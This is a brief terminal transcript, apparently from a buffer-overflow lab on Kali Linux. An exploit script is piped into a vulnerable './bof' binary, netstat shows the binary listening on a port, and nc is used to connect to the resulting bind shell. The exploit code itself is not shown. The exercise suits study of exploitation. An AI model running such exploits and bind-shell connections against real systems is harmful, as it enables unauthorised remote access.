 ┌──(kali㉿kali)-[~/Desktop/64_bit_overflow]
└─$ python zyang625_exploit.py | ./bof
Feed Me A Stray String:
┌──(kali㉿kali)-[~/Desktop/64_bit_overflow]
└─$ cd ~
┌──(kali㉿kali)-[~]
└─$ sudo netstat -ntlp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:50847           0.0.0.0:*               LISTEN      4447/./bof
┌──(kali㉿kali)-[~]
└─$ pwd
/home/kali
┌──(kali㉿kali)-[~]
└─$ echo $$ $0
4434 /usr/bin/zsh
┌──(kali㉿kali)-[~]
└─$ nc 0.0.0.0 50847
echo $$ $0
4447
pwd
/home/kali/Desktop/64_bit_overflow